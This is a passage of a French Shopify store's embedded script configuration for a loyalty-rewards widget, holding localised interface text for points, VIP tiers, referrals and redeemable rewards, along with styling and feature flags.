naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"hide_on_mobile":false,"show_title":true,"corner":0,"button_type":2,"button_type_mobile":2,"show_brand_mark":true,"visible_urls":null,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","hide_urls":null,"extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2}},"programStatus":true,"shrink_header":false,"widgetTitles":[{"lang":"fr","widget_title":"VIP"}],"baseURL":"https:\/\/app.bonloyalty.com","assetURL":"https:\/\/d31wum4217462x.cloudfront.net","resourceUrl":"https:\/\/cdn.bonloyalty.com","versionBranding":1765763484,"orderBoosterPopup":{"status":false,"type":0,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"displayed_text_configs_json":{"text":[{"lang":"fr","body_text":"Effectuez encore {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","heading_text":"Presque terminé !"}],"body_font_size":"14","heading_font_size":"14"},"except_url":null}}; </script>
<script> var BONLtoConfig = {"type":"flip","duration":2}; </script>
<script> var bonAppExtension = {"earningPlaceOrderRule":{"calculate_type":1,"reward_value":10,"is_active":false,"created_at":"2025-03-14T01:03:23.000000Z","extension":{"point":1,"rules":[],"spent":1,"all_product":true,"id":17191}},"pointName":{"default":"points","languages":{"fr":"points"}}}; </script>
<script> var bonLpInfo = {"shopData":{"data":{"program_status":true,"display":true,"point_expiration_status":false,"currency":"EUR","country_code":"US","weight_unit":"kg","point_name":{"default":"points","fr":"points"},"referral_enabled":true,"referral_popup":{"status":false,"type":1,"branding_json":{"size_popup":"1","text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"message_json":[{"desc":"Référez un ami maintenant et recevez des récompenses. Vous obtiendrez {{referral_name}} et ils obtiendront {{referral_friend_name}}","lang":"fr","title":"Référez et recevez des récompenses excitantes"}],"frequency":1,"except_url":null,"visible_urls":null},"program_branding":{"default":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/tNEMuYykkxOrT00lGdAV7g72Z9FJnZkraceFbe75.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"show_brand_mark":true,"hide_on_mobile":false,"show_title":true,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2}},"fr":{"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise d'expédition"},"sign_in_page":{"welcome":"Bonjour!","vip_tier":"Niveaux VIP","expire_on":"Expire le: {{date}}","earn_point":"Gagnez des points","my_balance":"Mon solde","my_rewards":"Mes récompenses","your_point":"Vos points","join_button":"Rejoindre","program_name":"Récompences chez BAISI","redeem_point":"Echangez vos points","order_booster":"Échelle de récompenses","sign_in_button":"S'identifier","sign_in_tagline":"Cliquez sur ''REJOINDRE'' pour les récompences","referral_program":"Collaboration et Partenaire","sign_in_requirement_message":"Oups! Vous devez vous connecter pour effectuer cette action"},"earn_points_tab":{"retweet":"Retweet","no_value":"Il n'y a pas de règle à afficher pour le moment","required":"Vous pouvez le faire une seule fois.","save_date":"Enregistrer la date","follow_tiktok":"Suivez sur TikTok","join_fb_group":"Rejoindre un groupe Facebook","share_twitter":"Partager sur X","complete_order":"acheter un produit","create_account":"Créer un compte","earn_for_every":"Gagnez {{complete_order_reward_point}} points pour chaque {{money_value}}","follow_twitter":"Suivre sur X","happy_birthday":"Bon anniversaire!","leave_a_review":"Laisser un commentaire","share_facebook":"Partager sur Facebook","share_linkedin":"Partager sur LinkedIn","sign_up_button":"Fais le maintenant","follow_facebook":"Aimer sur Facebook","follow_linkedin":"Suivez sur LinkedIn","rule_conditions":"Conditions de la règle","apply_to_product":"Appliquer à {{product_name}}","bonus_point_desc":"Gagnez {{complete_order_bonus_point}} points pour {{included_item}}","complete_profile":"Profil complet","follow_instagram":"Suivez sur Instagram","follow_pinterest":"Suivez sur Pinterest","message_birthday":"Entrer une date dans les 30 jours ne vous rapportera pas de points","rule_explanation":null,"apply_all_product":"Appliquer à tous les produits et collections","subscribe_youtube":"Abonnez-vous sur Youtube","apply_to_collection":"Appliquer à {{collection_name}}","subcrible_newletter":"Abonnez-vous à la newsletter","happy_birthday_button":"Entrez les informations","leave_a_review_action":"Acheter pour revoir","place_an_order_button":"Acheter","leave_a_review_tooltip":"Vous obtiendrez des points lorsque votre avis sera publié","complete_profile_dialog":"Après avoir rempli toutes les informations, veuillez revenir et cliquer sur ce bouton une fois de plus afin que notre système puisse vous récompenser correctement","like_on_facebook_button":"Fais le maintenant","receive_points_birthday":"Vous recevrez la récompense le jour de votre anniversaire","complete_an_order_benefit":"{{point_amt}} {{point_name}} gagnés pour chaque {{amt_spent}} dépensé"},"complete_profile":{"reset":"Réinitialiser","gender":"Sexe","complete":"Terminer","last_name":"Nom de famille","type_here":"Tapez ici","first_name":"Prénom","phone_number":"Numéro de téléphone","warning_text":"Vous devez compléter cette section","date_of_birth":"Date de naissance","gender_dropdown":{"male":"Homme","female":"Femme","others":"Autre"},"select_your_gender":"Sélectionnez votre sexe","enter_your_number_here":"Entrez votre numéro ici"},"notification_tab":{"copied":"Copié","hover_copy":"Copier dans le presse-papier","title_fail":"Oups","message_fail":"Quelque chose s'est mal passé ! veuillez entrer une date valide","exclude_message":"Malheureusement, vous n’êtes pas admissible à ce programme de récompenses","title_success_input":"Yay!","title_success_letter":"Super!","message_success_input":"Vous recevrez des points le jour de votre anniversaire","message_success_letter":"Vous êtes maintenant abonné à notre newsletter","complete_profile_success":"Vous avez complété votre profil"},"order_booster_tab":{"expired":"Expiré","achieved":"Atteint","next_streak":"Prochaines séries","streak_end_on":"La série se termine le {{mm_dd_yy}}","complete_order":"Achetez {{order_number}} commandes pour gagner {{point_value}} {{point_name}}","current_streak":"Série actuelle","order_at_least":"Votre commande doit être d'au moins {{money_value}}","complete_streak":"Série complète","apply_to_order_pos":"Appliquer uniquement aux commandes du POS","apply_to_order_both":"Appliquer aux commandes des deux canaux","your_current_progress":"Votre progression actuelle","apply_to_order_online_store":"Appliquer uniquement aux commandes de la boutique en ligne"},"redeem_points_tab":{"maximum":"Le coût d’expédition maximum couvert par ce code","minimum":"Montant de dépense minimum","no_value":"Il n'y a pas de règle de rachat à afficher pour le moment","expire_at":"Expire le","apply_button":"Appliquer maintenant","apply_message":"Appliquez ce code à votre panier. Si vous n'utilisez pas ce code maintenant, vous pouvez toujours le trouver dans l'onglet Mes récompenses à tout moment","expires_after":"Expire après {{expire_days}} jours","redeem_button":"Racheter","discount_value":"Montant de la remise","max_point_value":"Valeur maximale en points: {{max_point_value}}","min_point_value":"Valeur minimale en points: {{min_point_value}}","apply_for_variant":"Demander une variante : {{variant_name}}","discount_condition":"Règles de remise","increments_of_points":"Vous obtiendrez {{money_value}} de réduction sur l'ensemble de votre commande pour {{reward_value}} points échangés","apply_for_all_variants":"Appliquer pour toutes les variantes"},"referral_program_tab":{"order_now":"Commandez maintenant","referral_button":"Référer un ami maintenant","share_and_claim":"Partagez ce lien et réclamez {{reward_name}}","referral_tagline":"Obtenez des récompenses lorsque votre ami utilise le lien de parrainage pour s'inscrire et passer une commande","sign_up_and_claim":"Inscrivez-vous et réclamez votre {{reward_name}} maintenant","text_for_referral":"Vous obtiendrez {{referral_name}}","referrer_send_gift":"{{referrer_name}} vous a envoyé un cadeau !","reward_for_referrer":"Récompense pour le parrain","complete_first_order":"Passez votre première commande pour envoyer une récompense de remerciement à votre parrain.","reward_was_sent_email":"Nous avons envoyé la récompense à votre email.","text_for_referral_friend":"Ils obtiendront {{referral_friend_name}}","reward_for_referred_friend":"Récompense pour un ami parrainé","referral_tagline_successful":"Votre parrainage est réussi une fois que la première commande de l'ami recommandé est effectuée."}},"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/tNEMuYykkxOrT00lGdAV7g72Z9FJnZkraceFbe75.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"hide_on_mobile":false,"show_title":true,"custom_css":"#bon-loyalty-btn{\r\n  padding: 10px !important;\r\n    width: 40px !important;\r\n    height: 40px !important;\r\n}\r\n@media only screen and (max-width: 600px){\r\n#bon-iframe-container{\r\n    top: 140px !important;\r\n }\r\n}","extends_config":{"section":2,"widget_visibility":1,"widget_size_mobile":2},"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"show_brand_mark":true}},"tier_enabled":false,"store_name":"BAISI","widget_settings":[],"features":[{"code":"analytics","value":"Y"},{"code":"appearance.custom_css","value":"Y"},{"code":"appearance.embedded_points_on_pages","value":"Y"},{"code":"appearance.hyperlink","value":"Y"},{"code":"appearance.loyalty_page","value":"Y"},{"code":"appearance.popup","value":"Y"},{"code":"appearance.reward_reminder","value":"Y"},{"code":"appearance.visibility","value":"Y"},{"code":"appearance.widget_icon_general_settings","value":"Y"},{"code":"appearance.widget_icon_position","value":"Y"},{"code":"appearance.widget_notification_badge","value":"Y"},{"code":"appearance.widget_text","value":"UNLIMITED"},{"code":"appearance.widget_theme","value":"Y"},{"code":"appearance.widget_theme_banner_image","value":"Y"},{"code":"appearance.widget_theme_corner","value":"Y"},{"code":"b2b.tiers","value":"Y"},{"code":"campaign.create_account","value":"Y"},{"code":"campaign.view","value":"Y"},{"code":"customer.customer_data_edit_vip_tier","value":"Y"},{"code":"customer.import_customer_data","value":"Y"},{"code":"customer.include_exclude_by_tag","value":"Y"},{"code":"dashboard.referrals_report","value":"Y"},{"code":"dashboard.statistics","value":"Y"},{"code":"earnings.complete_order","value":"Y"},{"code":"earnings.complete_profile","value":"Y"},{"code":"earnings.create_an_account","value":"Y"},{"code":"earnings.extra_points_order","value":"Y"},{"code":"earnings.follow_on_instagram","value":"Y"},{"code":"earnings.follow_on_linkedIn","value":"Y"},{"code":"earnings.follow_on_pinterest","value":"Y"},{"code":"earnings.follow_on_tiktok","value":"Y"},{"code":"earnings.follow_on_twitter","value":"Y"},{"code":"earnings.happy_birthday","value":"Y"},{"code":"earnings.join_facebook_group","value":"Y"},{"code":"earnings.leave_a_review","value":"Y"},{"code":"earnings.like_on_facebook","value":"Y"},{"code":"earnings.order_booster","value":"Y"},{"code":"earnings.retweet","value":"Y"},{"code":"earnings.share_on_facebook","value":"Y"},{"code":"earnings.share_on_linkedIn","value":"Y"},{"code":"earnings.share_on_twitter","value":"Y"},{"code":"earnings.subcribe_on_youtube","value":"Y"},{"code":"earnings.subscribe_for_newsletter","value":"Y"},{"code":"email.content_editor","value":"Y"},{"code":"email.earn_points","value":"Y"},{"code":"email.email_customization_banner_logo","value":"Y"},{"code":"email.email_customization_cta","value":"Y"},{"code":"email.email_customization_email_sender","value":"Y"},{"code":"email.for_referred_friend","value":"Y"},{"code":"email.for_referrer","value":"Y"},{"code":"email.happy_birthday","value":"Y"},{"code":"email.multiple_language","value":"Y"},{"code":"email.new_streak_unlocked","value":"Y"},{"code":"email.new_tier_unlocked","value":"Y"},{"code":"email.point_expiry_notice","value":"Y"},{"code":"email.point_expiry_reminder","value":"Y"},{"code":"email.redeem_points","value":"Y"},{"code":"email.welcome","value":"Y"},{"code":"monthly_order_limit","value":"999999999"},{"code":"redeem.amount_discount","value":"Y"},{"code":"redeem.combine_discount","value":"Y"},{"code":"redeem.free_product","value":"Y"},{"code":"redeem.free_shipping","value":"Y"},{"code":"redeem.percentage_discount","value":"Y"},{"code":"redeem.pos_amount_discount","value":"Y"},{"code":"redeem.pos_percentage_discount","value":"Y"},{"code":"redeem.pos_product_discount","value":"Y"},{"code":"redeem.reward_expiration","value":"Y"},{"code":"referral.referral_program","value":"Y"},{"code":"settings.point_branding","value":"Y"},{"code":"settings.point_expiration","value":"Y"},{"code":"settings.store_details","value":"Y"},{"code":"settings.widget_status_include_tax","value":"Y"},{"code":"tier.vip_tiers","value":"Y"}],"auto_popup":false,"money_with_currency_format":"\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}} EUR\u003c\/span\u003e","is_old_shop":false,"is_excluded_new_logic_order":false,"apply_old_logic_referral":false,"earning_enabled":true,"redeem_enabled":true,"typeSection":2,"shop_domain":"baisihair.myshopify.com","custom_redirect_referral_link_with_locale_referrer":false,"order_booster_enabled":false,"end_user_tracking":true,"settings_extend":{"avg_spend":296.08830179816647,"total_orders_30_days_ago":1329}},"last_update":"2026-01-24 14:42:02"},"redeemBeforeLogin":{"data":[{"id":256702,"name":"Bon de réduction de 3 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":3,"convert_money_value":null,"reward_value":188,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 3 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257408,"name":"Coffret cadeau gratuit","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":19,"convert_money_value":null,"reward_value":300,"product_id":"6025699459234","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Cadeaux Spécial accessoirs pour ch...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_88e08eb5-5950-4e7a-9b1a-73469957bca3.jpg?v=1742282620","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coffret cadeau gratuit"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256732,"name":"Bon de réduction de 5 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":5,"convert_money_value":null,"reward_value":500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 5 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256705,"name":"Peigne Électrique","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"6026085728418","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Peigne Électrique Récompences chez...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1742270390","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Peigne Électrique"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257406,"name":"Fer Boucler","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"6026078093474","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Fer À Boucler Récompences chez BAI...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_02f692ec-dcb3-4456-bf24-7126cab6c388.jpg?v=1742270654","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Fer 